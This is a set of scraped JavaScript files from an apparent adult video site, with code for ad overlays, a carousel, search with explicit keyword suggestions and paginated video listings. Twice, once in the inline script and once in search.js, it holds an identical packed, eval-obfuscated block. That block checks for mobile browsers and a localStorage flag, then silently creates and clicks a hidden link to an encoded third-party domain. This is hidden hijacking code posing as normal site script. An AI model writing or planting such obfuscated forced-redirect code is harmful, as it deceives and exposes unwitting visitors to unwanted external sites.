	// 		ele.src = "/static/images/shouji.png";
	// 	} else {
	// 		ele.src = "/static/images/favImg.png";
	// 	}
	// 	ele.style.cssText = "max-width: 400px;width: 100%;";
	// 	oTest.appendChild(ele);
	// }
}
function hideMasks() {
	popupidmask.parentNode.removeChild(popupidmask);
}

function setCookie(cname, cvalue, exhours) {
	var exp = new Date();
	exp.setTime(exp.getTime() + Number(exhours) * 3600 * 1000);
	document.cookie = cname + "=" + cvalue + "; path=/;expires = " + exp.toGMTString();
}

function getCookie(name) {
	var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	return (arr = document.cookie.match(reg)) ? unescape(arr[2]) : null;
}

function removeCookie(name) {
	var exp = new Date();
	exp.setTime(exp.getTime() - 1);
	var cval = getCookie(name);
	if (cval != null)
		document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
}

function prefixInteger(num, length) {
	return (Array(length).join('0') + num).slice(-length);
}

function copyUrl(text) {
	var input = document.createElement('textarea');
	var body = document.body;
	body.appendChild(input);
	input.style.cssText = "opacity:0;position:fixed;"
	input.value = text;
	input.select();
	document.execCommand('Copy');
	alert("复制成功，请粘贴到文本保存，方便以后访问！");
	if (isIE() || isIE11()) {
		input.removeNode(true);
	} else {
		input.remove();
	}
	function isIE() {
		if (!!window.ActiveXobject || "ActiveXObject" in window) {
			return true;
		} else {
			return false;
		}
	}
	function isIE11() {
		if ((/Trident\/7\./).test(ua)) {
			return true;
		} else {
			return false;
		}
	}
}
function goUrl(url) {
	window.open(url, "_blank");
}

function goSpons() {
	//window.open(sponsUrl,"_blank");
}
window.onload = function () {
	var oDiv = document.getElementById("rollingadBox");
	if (oDiv != null) {
		var oUl = oDiv.getElementsByTagName("ul")[0];
		var items = oDiv.getElementsByTagName("ul");
		var oLi = items[0].getElementsByTagName("li");


		var oA = oDiv.getElementsByTagName("a");
		var timer = null;
		var iSpeed = -2;
		console.log("====" + oLi.length);
		//复制一遍ul
		 if(oLi.length<4)
		 {
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 }
		 else if(oLi.length<7&&oLi.length>=4){
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 }
		 else if(oLi.length<17&&oLi.length>=7){
			 oUl.innerHTML += oUl.innerHTML;
			 oUl.innerHTML += oUl.innerHTML;
		 }


		//ul的宽度是所有li宽度之和，复制ul之后的整个ul的宽度就是li的长度乘以一个li的宽度
		oUl.style.width = oLi.length * oLi[0].offsetWidth + "px";
		console.log(oLi.length);
		console.log(oLi[0].offsetWidth);
		function fnMove() {
			//图片向左移动时的条件，即在div里的ul的offsetLeft小于一个ul的宽度
			if (oUl.offsetLeft < -oUl.offsetWidth / 2) {
				//将整个复制的ul向右拖拽直至整个ul中的第一张图归位到起点
				oUl.style.left = 0;
			}
			//图片向右移动时的条件，即在div里的ul的offsetLeft大于等于0
			else if (oUl.offsetLeft >= 0) {
				//将整个复制的ul向左拖拽直至整个ul中的第一张图归位到起点
				oUl.style.left = -oUl.offsetWidth / 2 + "px";
			}
			//给ul一个速度让整个ul的offsetLeft增加或减少，速度为正则向右移动，速度为负则向左移动
			oUl.style.left = oUl.offsetLeft + iSpeed + "px";
		}
		timer = setInterval(fnMove, 30)

		//当鼠标移动到div里面的时候图片滚动暂停，此时清除定时器即可。
		oDiv.onmouseover = function () {
			clearInterval(timer);
		}
		//当鼠标移出div的时候图片继续滚动，此时重新加载定时器。
		oDiv.onmouseout = function () {
			timer = setInterval(fnMove, 30);
		}
	}

}

var os = navigator.userAgent;
var devices = (function () {
	var u = navigator.userAgent, app = navigator.appVersion;
	return {
		isAndroid: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
		isIOS: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
		isSafari: u.indexOf('Safari') > -1,
		isQQ: u.match(/QQ\/[0-9]/i),
		isWx: u.match(/MicroMessenger\/[0-9]/i),
	}
})();




(function () {
	if(topGGData.length > 0){
		
		var html2 = document.createElement("div");
		var html = document.createElement("div");
		html2.id = "topGG";
		// html2.style = "height:120px;width:100%;display:none;"
		html.id = "azwangye";
		html.style = "z-index: 11000; position: fixed;width: 100%; height: 14%;top: 0; background: rgba(0, 0, 0, .5); overflow-y: scroll; cursor: pointer;text-align: center;display:block;"
		var coupletSpons = "";
		if(null ==getId('azwangye')){
		coupletSpons += '<a href="'+topGGData[0].url+'">';
		coupletSpons += '<img id="favImg" src="'+topGGData[0].imgs+'"  style="width: 100%;height: 100%;">';
		coupletSpons += ' </a>';
		coupletSpons += '<div style="position: fixed; top: 0; right: 0;">';
		coupletSpons += '<a style="height: 25px;width: 60px; background: #FFFFFF;float: right;font-weight: bold;" onclick="hidTop()">关闭</a>';
		coupletSpons += '</div>';
		html.innerHTML = coupletSpons;
		// document.getElementById("Box")?document.getElementById("Box").appendChild(html2):"";
		body?body.appendChild(html):"";
		}
	}else{
		if(document.getElementById("topBox")){
			
			document.getElementById("topBox").style.marginTop = "0px";
		}

	}

	if(btmGGData.length > 0){
		if(null ==getId('azwangye1')){
		html = document.createElement("div");
		html.id = "azwangye1";
		html.style = "z-index: 11000; position: fixed;width: 100%;bottom: 0px; height: 14%; background: rgba(0, 0, 0, .5); overflow-y: scroll; cursor: pointer;text-align: center;display:block;"
		var coupletSpons = "";
		coupletSpons += '<a href="'+btmGGData[0].url+'">';
		coupletSpons += '<img id="favImg" src="'+btmGGData[0].imgs+'"  style="width: 100%;height: 100%;">';
		coupletSpons += ' </a>';
		coupletSpons += '<div style="position: fixed; bottom: 11%; right: 0;">';
		coupletSpons += '<a style="height: 25px;width: 60px; background: #FFFFFF;float: right;font-weight: bold;" onclick="hidBtm()">关闭</a>';
		coupletSpons += '</div>';
		html.innerHTML = coupletSpons;
		
		body?body.appendChild(html):"";
		}
	}
		if (os.indexOf("Android") > -1) {
			//安卓
			if(document.getElementById("azwangye1")){
				document.getElementById("azwangye1").style.display = "block";
			}
			
			if(document.getElementById("azwangye")){
				// document.getElementById("topGG").style.display = "block";
				document.getElementById("azwangye").style.display = "block";
			}
		}
		else if (os.indexOf("iPhone") > -1) {
			//ios
			if(document.getElementById("azwangye1")){
				document.getElementById("azwangye1").style.display = "block";
			}
			
			if(document.getElementById("azwangye")){
				// document.getElementById("topGG").style.display = "block";
				document.getElementById("azwangye").style.display = "block";
			}
		}
		else {
			if(document.getElementById("azwangye1")){
				document.getElementById("azwangye1").style.display = "none";
			}
			
			if(document.getElementById("azwangye")){
				document.getElementById("azwangye").style.display = "none";
			}
		}
	
	// TopGG =true;
})();


function hidTop() {
	// var obj = document.getElementById("topGG");
	// obj.style.display= "none";
	document.getElementById("topBox").style.marginTop = "0px";
	document.getElementById("azwangye").style.display = "none";
}

function hidBtm() {
	document.getElementById("azwangye1").style.display = "none";
}

function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}



function CommercialCooperation() {
	window.location.href = onlineHref;
}

baseready.excute();




$(function() {
    helangSearch.init();
}) 


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://92msw.com/template/tpl001/js/search.js
body_size: 2389
content:
var ua = navigator.userAgent.toLowerCase();

var isSafari = /Version[|\/]([0-9.]+)([^0-9a-zA-Z]+)Mobile[|\/]([0-9a-zA-Z]+)([^0-9a-zA-Z]+)Safari[|\/]([0-9.]+)$/i.test(ua);
var isMobile = ua.indexOf("windows nt") == -1 && ua.indexOf("macintosh") == -1 && ua.indexOf("pad") == -1 && ua.indexOf("x86_64") == -1;
var isAndroid = ua.indexOf("android") > -1;
var isPad = ua.indexOf("pad") > -1;
/* 搜索 */
var helangSearch = {
	/* 元素集 */
	els: {},
	/* 搜索类型序号 */
	searchIndex: 0,
	/* 火热的搜索列表 */
	hot: {
		/* 颜色 */
		color: ['#ff2c00', '#ff5a00', '#ff8105', '#fd9a15', '#dfad1c', '#6bc211', '#3cc71e', '#3cbe85', '#51b2ef', '#53b0ff'],
		/* 列表 */
		list: [
			'颜值',
			'泡泡浴',
			'中出',
			'探花',
			'人妻',
			'丝袜',
			'美乳',
			'制服',
			'丝袜',
			'老师'
		]
	},
	/* 初始化 */
	init: function () {
		var _this = this;
		this.els = {
			pickerBtn: $(".picker"),
			pickerList: $(".picker-list"),
			logo: $(".logo"),
			hotList: $(".hot-list"),
			input: $("#search-input"),
			button: $(".searchs")
		};


		/* 设置热门搜索列表 */
		this.els.hotList.html(function () {
			var str = '';
			$.each(_this.hot.list, function (index, item) {
				str += '<a href="movieSearch.html?content=' + item + '&typeMid=1&typeId=0&type=1">'
					+ '<div class="number" style="color: ' + _this.hot.color[index] + '">' + (index + 1) + '</div>'
					+ '<div>' + item + '</div>'
					+ '</a>';
			});
			return str;
		});

		/* 注册事件 */
		/* 搜索类别选择按钮 */
		this.els.pickerBtn.click(function () {
			if (_this.els.pickerList.is(':hidden')) {
				setTimeout(function () {
					_this.els.pickerList.show();
				}, 100);
			}
		});
		/* 搜索类别选择列表 */
		this.els.pickerList.on("click", ">li", function () {
			// _this.els.logo.css("background-image", ('url(img/' + $(this).data("logo") + ')'));
			_this.searchIndex = $(this).index();
			_this.els.pickerBtn.html($(this).html() + "<i class=\"icon-searchsarrows\"></i>")
		});
		/* 搜索 输入框 点击*/
		this.els.input.click(function () {
			if (!$(this).val()) {
				if (!isAndroid && isSafari) {
				} else {
					setTimeout(function () {
						_this.els.hotList.show();
					}, 100);
				}



			}
		});
		/* 搜索 输入框 输入*/
		this.els.input.on("input", function () {
			if ($(this).val()) {
				_this.els.hotList.hide();
			}
		});
		/* 搜索按钮 */
		this.els.button.click(function () {
			var searchArr = ['视频', '磁力'];

			if (_this.els.input.val() != "") {
				if (searchArr[_this.searchIndex] == "视频") {
					window.location.href = "/search.php?content=" + _this.els.input.val()+"&type=1";
				}

				if (searchArr[_this.searchIndex] == "磁力") {
					window.location.href = "/search.php?content=" + _this.els.input.val()+"&type=2";
				}
			}
		});//
		/* 文档 */
		$(document).click(function () {
			_this.els.pickerList.hide();
			_this.els.hotList.hide();
		});
		/* 搜索按钮 */
	}
};

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://92msw.com/template/tpl001/js/base.js
body_size: 7167
content:


//视频播放器广告点击跳转
function oninstall() {
	window.location.href = '';
}
if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 9) {
	alert("您的浏览器版本过低，请下载IE9或以上版本，推荐使用谷歌浏览器。\r\n或下载" + appName + "，免费无限制观看成人视频。\r\n现在为您跳转...");
	window.location.href = updateUrl;
	throw SyntaxError();
}

// function addScript(url) {
// 	var script = document.createElement("script");
// 	// script.src = url;
// 	// document.body.appendChild(script);
// }





// window.console && window.console.log && (console.log("每一个星球都有一个驱动核心，\n每一种思想都有影响力的种子。\n感受世界的温度，\n年轻的你也能成为改变世界的动力，\n我们珍惜你所有的潜力。\n你的潜力，是改变世界的动力！\n\n"), console.log("%c地球人类最强色情集团期待您的加入：https://Imtoken.xxx/", "color:red"));

function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}


function geyPageData(page,number,typeId,typeMid,nowPage)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><img class="nature" src="'+response.data.resultList[i].vod_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><h3>'+response.data.resultList[i].vod_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData(1,20,'+typeId+','+typeMid+',1)">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
							// 		if(i<nowPage){
											

										
											if(pageCount>=10){
												for(let z = 5 ;z>=1;z--){
													if(Number(nowPage-z)>0){
														subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
													}
												}
												subMenu2 +='<strong>'+nowPage+'</strong>';
												
												if(nowPage<=5){
													let add = 0;
													for(let k = nowPage ;k<10;k++){
														// if(Number(nowPage-k)>0){
															add++;
															subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
														// }
													}
												}else{
													for(let s = 1;s<=5;s++){
													
														if(Number(nowPage+s)<=pageCount){
															subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+')">'+(Number(nowPage+s))+'</a>';
														}
														
													}
												}
													
										
											}else{
												for(let z = nowPage ;z>=1;z--){
													if(Number(nowPage-z)>0){
														subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
													}
												}
												subMenu2 +='<strong>'+nowPage+'</strong>';
													let add = 0;
													for(let k = nowPage ;k<pageCount;k++){
														// if(Number(nowPage-k)>0){
															add++;
															subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
														// }
													}
											}
										
									
								
									// }else{
									// 	subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-i))+',20,'+typeId+','+typeMid+','+i+')">'+(Number(nowPage+1))+'</a>';
								
									// }
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						console.log("typeId = "+typeId)

						
				var name = response.data.t_Name +"-熊猫成人网";
				SeoUpdate(name, name, name);


			}
		}
	}
	xhr.send(json);

}

function geyPageData2(page,number,typeId,typeMid,nowPage,content,type)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"content"+content)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:decodeURI(content),type:type};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><img class="nature" src="'+response.data.resultList[i].vod_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><h3>'+response.data.resultList[i].vod_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2(1,20,'+typeId+','+typeMid+',1,\''+decodeURI(content)+'\','+type+')">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+',\''+decodeURI(content)+'\','+type+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
							// 		if(i<nowPage){
											

								
										
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
								
									// }else{
